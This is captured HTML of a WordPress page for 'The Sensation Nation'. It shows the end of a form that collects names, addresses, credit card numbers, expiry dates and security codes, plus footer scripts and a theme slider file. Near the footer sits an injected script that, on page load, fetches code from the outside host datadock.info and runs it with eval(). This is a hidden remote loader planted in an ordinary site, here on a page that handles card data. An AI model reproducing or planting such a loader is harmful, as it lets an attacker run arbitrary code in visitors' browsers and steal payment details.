    <input type="text" id="field_bz90y4" name="item_meta[57]" value=""  style="width:450px" data-invmsg="Phone is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_58_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Alternate Phone
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_10m9ru" name="item_meta[58]" value=""  style="width:450px" data-invmsg="Alternate Phone is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_59_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Email
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_uv6rxu" name="item_meta[59]" value=""  style="width:450px" data-invmsg="Email is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_60_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Address
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_p2vqd0" name="item_meta[60]" value=""  style="width:450px" data-invmsg="Address is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_61_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Credit Card Number
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_dfadqx" name="item_meta[61]" value=""  style="width:450px" data-invmsg="Credit Card Number is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_62_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Expires
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_8vhijx" name="item_meta[62]" value=""  style="width:450px" data-invmsg="Expires is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_63_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Security Code
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_6il2xn" name="item_meta[63]" value=""  style="width:450px" data-invmsg="Security Code is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_64_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Name on Card
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_c8pepb" name="item_meta[64]" value=""  style="width:450px" data-invmsg="Name on Card is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_65_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Billing address if different from above
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_8db3ki" name="item_meta[65]" value=""  style="width:450px" data-invmsg="Billing address if different from above is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_66_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Signature
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_k474c8" name="item_meta[66]" value=""  style="width:450px" data-invmsg="Signature is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_67_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Date
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_3ua7qd" name="item_meta[67]" value=""  style="width:450px" data-invmsg="Date is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_328_container">
			<label for="field_pnzek" >
				If you are human, leave this field blank.			</label>
			<input  id="field_pnzek" type="text" class="frm_form_field form-field frm_verify" name="item_meta[328]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="25k/jcjUZ4vOEafbCDHVTSN7Tb3RJX23zhaIyX9nF6k=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>


</div></div>
</fieldset>
</div>

</form>
</div>

								</div> <!-- end .entry -->

				</div> 	<!-- end #left-area -->

	<div id="sidebar">
	<div id="cd_fbsp_like_widget-2" class="widget cd-fb-like-widget"><h3 class="title">Find Us on Facebook</h3><fb:like-box href="https://www.facebook.com/pages/The-Sensation-Nation/190553562135" width="275" height="350" border_color="" show_faces="true" stream="true" header="false"></fb:like-box></div> <!-- end .widget --></div> <!-- end #sidebar --></div> <!-- end #content -->

		<div id="footer">
			<div id="footer-content" class="clearfix">
				<div id="footer-widgets" class="clearfix">
														</div> <!-- end #footer-widgets -->
				The Sensation Nation | <a href="http://superiorforcemarketing.com">WebDesign</a> by Superior Force Marketing 
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer -->
	</div> <!-- end #container -->
	<script src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/jquery.easing.1.3.js" type="text/javascript"></script>
<script src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/superfish.js" type="text/javascript"></script>
<script src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/custom.js" type="text/javascript"></script>	<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_328_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Chameleon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/jquery.flexslider-min.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/et_flexslider.js?ver=1.0" id="flexslider_script-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/tvr.7cf.myftpupload.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/tvr.7cf.myftpupload.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"8b1f1c1381","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.27" id="formidable-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'6d0ac0fe4e37'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45670142'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'chameleon'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'543'},
                    {'wp_alloptions_bytes':'242067'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'562261'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/et_flexslider.js?ver=1.0
body_size: 340
content:
jQuery(window).load(function($){
	var $featured = jQuery('#featured'),
		et_featured_slider_auto = jQuery("meta[name=et_featured_slider_auto]").attr('content'),
		et_featured_auto_speed = jQuery("meta[name=et_featured_auto_speed]").attr('content'),
		$et_mobile_nav_button = jQuery('#mobile_nav'),
		$et_nav = jQuery('ul#top-menu'),
		et_container_width = jQuery('#container').width(),
		$cloned_nav;

	if ( $featured.length ){
		et_slider_settings = {

			controlsContainer: '#featured #controllers_wrapper',
			slideshow: false
		}

		if ( '1' === et_featured_slider_auto ) {
			et_slider_settings.slideshow = true;
			et_slider_settings.slideshowSpeed = et_featured_auto_speed;
		}

		et_slider_settings.pauseOnHover = true;

		$featured.flexslider( et_slider_settings );
	}

	$et_nav.clone().attr('id','mobile_menu').removeClass().appendTo( $et_mobile_nav_button );
	$cloned_nav = $et_mobile_nav_button.find('> ul');

	$et_mobile_nav_button.click( function(){
		if ( jQuery(this).hasClass('closed') ){
			jQuery(this).removeClass( 'closed' ).addClass( 'opened' );
			$cloned_nav.slideDown( 500 );
		} else {
			jQuery(this).removeClass( 'opened' ).addClass( 'closed' );
			$cloned_nav.slideUp( 500 );
		}
		return false;
	} );

	$et_mobile_nav_button.find('a').click( function(event){
		event.stopPropagation();
	} );

	jQuery(window).resize( function(){
		if ( et_container_width != jQuery('#container').width() ) {
			et_container_width = jQuery('#container').width();

			et_mobile_navigation_fix();
			et_footer_widgets_fix();
		}
	});

	et_mobile_navigation_fix();
	et_footer_widgets_fix();

	function et_mobile_navigation_fix(){
		var et_left;

		if ( et_container_width <= 480 ){
			et_left = ( et_container_width - $et_mobile_nav_button.innerWidth() ) / 2;
			if ( et_container_width <= 300 ){
				et_left = et_left - 31;
			} else {
				et_left = et_left - 52;
			}
			$cloned_nav.css( 'left', '-' + et_left + 'px' );
		}
	}

	function et_footer_widgets_fix(){
		var $footer_widget = jQuery("#footer-widgets .footer-widget"),
			footer_columns_num;

		footer_columns_num = et_container_width <= 768 ? 3 : 4;

		if ( $footer_widget.length ) {
			$footer_widget.removeClass('last').closest('#footer-widgets').find('div.clear').remove();

			$footer_widget.each(function (index, domEle) {
				if ((index+1)%footer_columns_num == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");
			});
		}
	}
});